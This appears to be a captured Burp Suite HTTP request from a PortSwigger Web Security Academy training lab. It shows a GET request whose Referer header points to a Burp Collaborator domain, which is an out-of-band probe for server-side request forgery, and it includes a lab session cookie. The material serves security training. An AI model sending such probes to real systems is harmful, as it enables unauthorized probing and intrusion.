 Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host: ac671fb21e1c63b6c017a593002900af.web-security-academy.net
3 Cookie: session=wbwYSxeo6yexspXQuzgzNRDXhT7O6gXd
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://vlkiih2tck663isnkhrh5n3u4laby0.burpcollaborator.net
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close